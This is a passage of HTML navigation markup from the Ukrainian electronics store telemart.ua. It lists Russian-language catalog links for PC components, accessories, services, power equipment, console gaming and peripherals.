                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Основные компоненты 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/processor/">Процессоры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/motherboard/">Материнские платы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/videocard/">Видеокарты</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ram/">Оперативная память</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ssd/">Накопители SSD</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/hard-drive/">Накопители HDD</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/powersuply/">Блоки питания</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/case/">Корпуса</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/sistemy-oxlazhdenija/">Воздушное охлаждение для CPU</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/readysetsofcbo/">Водяное охлаждение для СPU</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/sound-cards/">Звуковые карты</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/network-cards/">Сетевые карты</a></li>
                                       
                            </ul>
                            <a class="catalog-box__item-more" href="https://telemart.ua/komplektujuschie/">Все комплектующие</a>
                        </div>
                    </div>
                </div>
                </div>

                                <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/assemblyaccessories.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Аксессуары для сборки</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Аксессуары для сборки                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link" 
                                    href="https://telemart.ua/corps/">Вентиляторы для корпуса</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/accessories-new/covers-for-fan/">Накладки для вентиляторов</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/accessories-new/holders-for-video/">Держатели для видеокарт</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/accessories-new/lights-accesories/filter/riser/">Райзеры</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/controlers-adapters/">Контроллеры, адаптеры</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/thermalpaste/">Термопаста</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/komplektujuschie/coolingsystems/accessories/thermal-pads/">Термопрокладки</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/komplektujuschie/coolingsystems/accessories/liquid-metal/">Жидкий металл</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/accessories-hdd/">Аксессуары для HDD, SSD</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/accessories-new/lights-accesories/">Подсветка и аксессуары</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/accessories-new/vinylography/">Винилография</a></li>
                        </div>
                    </div>
                </div>
            </div>

                <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/drugoe.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Дополнительная периферия для ПК</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Дополнительная периферия для ПК                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link" 
                                    href="https://telemart.ua/ups/">ИБП</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/cable/">Кабели и переходники</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/power-socket/">Сетевые фильтры</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/dvd-rw/">Оптические приводы</a></li>
                                     <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/external-hdd/">Внешние HDD</a></li>

                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            
                
                
            
                
        </div>
    </div>
</div>                    <div class="tab-pane fade show" id="catalog-2559-0" role="tabpanel" aria-labelledby="catalog-2559-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Услуги и Trade-In            </button>
        </div>
        <div class="row">


         <div class="col-sm-6 col-lg-6 col-xl-4">

          <div class="catalog-box__item">
            <a class="catalog-box__item-photo" href="https://telemart.ua/trade-in.html"><img class="img-fluid" src="/theme/main/content/for-trade-in.svg"></a>
            <div class="catalog-box__item-column">
                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/trade-in.html">Обмен по Trade-In</a>
                </div>
                <div class="catalog-box__last-level">
                    <div class="mobile-place-back">
                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                            Обмен по Trade-In 
                        </button>
                    </div>
                </div>
            </div>
        </div>

    </div>



    <div class="col-sm-6 col-lg-6 col-xl-4">


        <div class="catalog-box__item">
            <a class="catalog-box__item-photo" href="https://telemart.ua/service/"><img class="img-fluid" src="/theme/main/content/services.svg"></a>
            <div class="catalog-box__item-column">
                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/service/">Услуги</a>
                </div>
                <div class="catalog-box__last-level">
                    <div class="mobile-place-back">
                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                            Услуги 
                        </button>
                    </div>
                    <ul class="catalog-box__item-list">
                        <li><a class="catalog-box__item-link"
                         href="https://telemart.ua/service/filter/for-pc/">Услуги для ПК</a></li>
                         <li><a class="catalog-box__item-link"
                             href="https://telemart.ua/service/filter/for-laptop/">Услуги для ноутбуков</a></li>
                             <li><a class="catalog-box__item-link"
                                 href="/products/vyiezdnoe-tehnicheskoe-obslujivanie/">Выездные услуги мастера</a></li>
                                 <li><a class="catalog-box__item-link"
                                     href="https://telemart.ua/service/filter/complete-cleaning/">Комплексная чистка</a></li>
                                     <li><a class="catalog-box__item-link"
                                         href="https://telemart.ua/service/filter/upgrade/">Апгрейд и установка</a></li>
                                         <li><a class="catalog-box__item-link"
                                             href="https://telemart.ua/service/filter/repair/">Ремонт и диагностика</a></li>
                                             <li><a class="catalog-box__item-link"
                                                 href="https://telemart.ua/service/filter/customization/">Кастомизация</a></li>

                                             </ul>
                                             <a class="catalog-box__item-more" href="https://telemart.ua/service/">Все услуги</a>
                                         </div>
                                     </div>
                                 </div>

                             </div>

                             <div class="col-sm-6 col-lg-6 col-xl-4">

                                <div class="catalog-box__item">
                                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/c29-h-1.svg"></a>
                                    <div class="catalog-box__item-column">
                                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Консультации</a>
                                        </div>
                                        <div class="catalog-box__last-level">
                                            <div class="mobile-place-back">
                                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                    Консультации 
                                                </button>
                                            </div>
                                            <ul class="catalog-box__item-list">
                                                <li><a class="catalog-box__item-link"
                                                 href="https://t.me/TELEMARTUA_bot" target="_blank">Telegram</a></li>
                                                 <li><a class="catalog-box__item-link"
                                                     href="viber://pa?chatURI=telemart-ua" target="_blank">Viber</a></li>    
                                                 </ul>

                                             </div>
                                         </div>
                                     </div>





                                 </div>





                             </div>
                         </div>
                     </div>                    
                    <div class="tab-pane fade show" id="catalog-2858-0" role="tabpanel" aria-labelledby="catalog-2858-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Энергообеспечение            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/chargingstations2.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Все для дома</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Все для дома 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/charging-stations/filter/charging-station/">Зарядные станции</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/charging-stations/filter/solar-panel/">Солнечные панели</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/charging-stations/filter/charging-station-accessories/">Аксессуары для станций</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/filter/sinewave/">ИБП для котлов</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/filter/inverter/">Инверторы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/battery/">Батарейки и аккумуляторы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/power-socket/">Сетевые фильтры</a></li> 
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/smart-home-and-light/filter/led-strip/">Светодиодные ленты</a></li> 
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/products/xo-yh04-32w-led-lamp-1200mah-white/">Аккумуляторная лампа</a></li> 

                            </ul>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/ups.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Все для ПК</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Все для ПК 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/">ИБП</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/aksessuary-dlja-ibp/">Батареи для ИБП</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/power-cables/filter/for-pc/ibp/">Кабели питания</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/power-socket/filter/socket/">Реле напряжения/Умная розетка</a></li>
                                
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/c420-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Все для роутера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Все для роутера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                
                              <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/filter/ups-for-routers/">ИБП для роутеров</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/power-cables/filter/for-router/">Кабели питания для роутеров</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/filter/5v/9v/12v/">Роутеры с питанием от повербанка</a></li>
                                
                            </ul>
                        </div>
                    </div>
                </div>

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/externalbatteries.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Все для телефона</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Все для телефона 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mobile-accessories/charger/">Зарядные устройства</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/usb-cables/">USB кабели</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mobile-accessories/external-batteries/">PowerBank</a></li>

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/hybrid-inverters.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Гибридные инверторы и аккумуляторы</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Гибридные инверторы и аккумуляторы 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/hybrid-inverters/">Гибридные инверторы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/battery-for-inverter/">Аккумуляторы для инверторов</a></li>
                               
                            </ul>
                        </div>
                    </div>
                </div>


            </div>


 

                    </div>
                </div>
            </div>
                    <div class="tab-pane fade show" id="catalog-1866-0" role="tabpanel" aria-labelledby="catalog-1866-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Консольный гейминг            </button>
        </div>
        <div class="row">

                      <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/consoles/filter/stationary/"><img class="img-fluid" src="/theme/main/i/c/c4-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title" href="https://telemart.ua/consoles/filter/stationary/"><a class="catalog-box__item-title-link">Стационарные</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Стационарные 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/sony/stationary/">PlayStation</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/xbox/stationary/">Xbox</a></li>
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/consoles/filter/portable/"><img class="img-fluid" src="/theme/main/i/c/c4-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/consoles/filter/portable/">Портативные</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Портативные 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/nintendo/portable/">Nintendo</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/valve/portable/">SteamDeck</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/asus/portable/">ASUS</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/msi/portable/">MSI</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/ayaneo/portable/">AYANEO</a></li>
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/consoles/filter/retro-consoles-and-game-consoles/"><img class="img-fluid" src="/theme/main/i/c/c4-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/consoles/filter/retro-consoles-and-game-consoles/">Ретроприставки</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Ретроприставки 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/2-e/">2E</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/anbernic/">Anbernic</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/data-frog/">Data Frog</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>



                                            <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/consoles/"><img class="img-fluid" src="/theme/main/content/game-console.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/games-for-console/">Игры</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Игры 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/games-for-console/filter/for-ps4/for-ps5/">Игры для Playstation</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/games-for-console/filter/for-xbox-one/for-xbox-series/">Игры для Xbox</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/games-for-console/filter/for-nintendo-switch/">Игры для Nintendo</a></li>
                                       
                            </ul>
                            <a class="catalog-box__item-more" href="/games-for-console/">Все игры</a>
                        </div>
                    </div>
                </div>



                </div>

                                

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/gameperipherals.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Периферия и аксессуары для консолей</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Периферия и аксессуары для консолей 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ssd/filter/for-ps/">Накопители SSD для PS</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/game-controllers/filter/gamepad/">Геймпады</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles-accessories/accessories/">Аксессуары для консолей</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/vr-devices/kit/">VR</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/game-controllers/filter/ps5/ps4/steering-wheel/">Рули для консоли</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/play-station/">Наушники для консолей</a></li>
                                
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/console-chair/">Консольные кресла</a></li>
                                
                            </ul>
                        </div>
                    </div>
                </div>

                                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/tv.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Телевизоры для консолей</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Телевизоры для консолей 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/tv/filter/qled/">QLED</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/tv/filter/3840-2160px/">4K</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/tv/filter/wi-fi/">WI-Fi</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/tv/filter/voice-control/">Голосовое управление</a></li>
                                
                            </ul>
                            <a class="catalog-box__item-more" href="/tv/">Все телевизоры</a>
                        </div>
                    </div>
                </div>
                
            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/attributesandclothes.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Мерч для геймеров</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Мерч для геймеров 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <!--<li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/clothes/">Одежда для геймеров</a></li>-->
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/collectible-figures/">Коллекционные фигурки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/souvenirs/">Геймерские сувениры</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pictures/evolve/">Тематические картины</a></li>     
                            </ul>
                        </div>
                    </div>
                </div>

                
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/lego/"><img class="img-fluid" src="/data/categoryicons/c3343-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/lego/">Конструкторы LEGO</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Конструкторы LEGO 
                                </button>
                            </div>
                        </div>
                    </div>
                </div>




            </div>
            

        </div>
    </div>
</div>                    <div class="tab-pane fade show" id="catalog-421-0" role="tabpanel" aria-labelledby="catalog-421-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Периферия для ПК            </button>
        </div>
        <div class="row">
            <div class="col-sm-6 col-lg-6 col-xl-4">

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/keyboards/"><img class="img-fluid" src="/data/categoryicons/c412-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/keyboards/">Клавиатуры</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Клавиатуры                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/mouse/"><img class="img-fluid" src="/data/categoryicons/c226-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/mouse/">Мышки</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Мышки                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/keyboard-and-mouse/"><img class="img-fluid" src="/data/categoryicons/c413-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/keyboard-and-mouse/">Комплекты мышь и клавиатура</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Комплекты мышь и клавиатура                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/kovriki/"><img class="img-fluid" src="/data/categoryicons/c1587-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/kovriki/">Коврики для мышек</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Коврики для мышек                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"  href="https://telemart.ua/game-controllers/"><img class="img-fluid" src="/theme/main/content/manipulators.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/game-controllers/">Игровые манипуляторы</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Игровые манипуляторы 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                   href="https://telemart.ua/game-controllers/filter/gamepad/">Геймпады</a></li>
                                   <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/game-controllers/filter/joystick/">Джойстики</a></li>
                                       <li><a class="catalog-box__item-link"
                                           href="https://telemart.ua/game-controllers/filter/steering-wheel/">Рули</a></li>

                                       </ul>
                                   </div>
                               </div>
                           </div>


                       </div>
                       <div class="col-sm-6 col-lg-6 col-xl-4">


                           <div class="catalog-box__item">
                            <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/audiotechnics.svg"></a>
                            <div class="catalog-box__item-column">
                                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Аудио</a>
                                </div>
                                <div class="catalog-box__last-level">
                                    <div class="mobile-place-back">
                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                            Аудио                                        </button>
                                    </div>
                                    <ul class="catalog-box__item-list">
                                        <li><a class="catalog-box__item-link" 
                                            href="https://telemart.ua/earphones/">Наушники</a></li>
                                            <li><a class="catalog-box__item-link" 
                                                href="https://telemart.ua/microphones/">Микрофоны</a></li>

                                                <li><a class="catalog-box__item-link" 
                                                    href="https://telemart.ua/akusticheskie-sistemy/">Акустические системы</a></li>
                                                    <li><a class="catalog-box__item-link" 
                                                        href="https://telemart.ua/portable-speakers/">Портативная акустика</a></li>

                                                    </ul>
                                                </div>
                                            </div>
                                        </div>

                                        <div class="catalog-box__item">
                                            <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/streamingtechnique.svg"></a>
                                            <div class="catalog-box__item-column">
                                                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Видео и стриминг</a>
                                                </div>
                                                <div class="catalog-box__last-level">
                                                    <div class="mobile-place-back">
                                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                            Видео и стриминг 
                                                        </button>
                                                    </div>
                                                    <ul class="catalog-box__item-list">
                                                        <li><a class="catalog-box__item-link"
                                                           href="https://telemart.ua/web-cam/">Веб-камеры</a></li>
                                                           <li><a class="catalog-box__item-link"
                                                               href="https://telemart.ua/microphones/filter/stream/">Микрофоны</a></li>

                                                               <li><a class="catalog-box__item-link"
                                                                   href="https://telemart.ua/periphery/videocapture-device/">Устройства захвата видео</a></li> 
                                                                   <li><a class="catalog-box__item-link"
                                                                       href="https://telemart.ua/lighting-accessories/" data-block-segment="streaming">Освещение и аксессуары</a></li>
                                                                       <li><a class="catalog-box__item-link"
                                                                           href="https://telemart.ua/tripods/" data-block-segment="streaming">Штативы и стойки</a></li>    
                                                                       </ul>
                                                                   </div>
                                                               </div>
                                                           </div>

                                                           <div class="catalog-box__item">
                                                            <a class="catalog-box__item-photo" ><img class="img-fluid" src="/data/categoryicons/c1738-h-1.svg"></a>
                                                            <div class="catalog-box__item-column">
                                                                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/graphic-tablets/">Графические планшеты</a>
                                                                </div>
                                                                <div class="catalog-box__last-level">
                                                                    <div class="mobile-place-back">
                                                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                                            Графические планшеты 
                                                                        </button>
                                                                    </div>
                                                                    <ul class="catalog-box__item-list">
                                                                        <li><a class="catalog-box__item-link" 
                                                                            href="https://telemart.ua/graphic-tablets/">Графические планшеты</a></li>
                                                                            <li><a class="catalog-box__item-link" 
                                                                                href="https://telemart.ua/office-equipment/accessories-for-graphic-tablets/">Аксессуары для графических планшетов</a></li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                                </div>



                                                            </div>

                                                            <div class="col-sm-6 col-lg-6 col-xl-4">

                                                              <div class="catalog-box__item">
                                                                <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/accessories.svg"></a>
                                                                <div class="catalog-box__item-column">
                                                                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Аксессуары</a>
                                                                    </div>
                                                                    <div class="catalog-box__last-level">
                                                                        <div class="mobile-place-back">
                                                                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                                                Аксессуары                                                                            </button>
                                                                        </div>
                                                                        <ul class="catalog-box__item-list">
                                                                            <li><a class="catalog-box__item-link" 
                                                                                href="https://telemart.ua/ups/">ИБП</a></li>
                                                                                <li><a class="catalog-box__item-link"
